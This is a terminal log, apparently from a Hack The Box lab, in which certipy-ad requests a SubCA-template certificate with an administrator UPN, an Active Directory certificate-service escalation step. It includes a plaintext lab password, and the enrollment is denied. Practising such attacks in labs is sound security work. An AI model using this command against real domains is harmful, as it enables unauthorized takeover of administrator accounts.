 ❯ certipy-ad req -u raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.129.143.91 -ca manager-DC01-CA -template SubCA -upn administrator
@corp.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
"(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
/usr/local/lib/python3.12/dist-packages/requests-2.20.0-py3.12.egg/requests/__init__.py:89: RequestsDependencyWarning: urllib3 (2.2.3) or cha
rdet (5.2.0) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template
do not allow the current user to enroll for this type of certificate.
[*] Request ID is 23
Would you like to save the private key? (y/N) y
[*] Saved private key to 23.key
[-] Failed to request certificate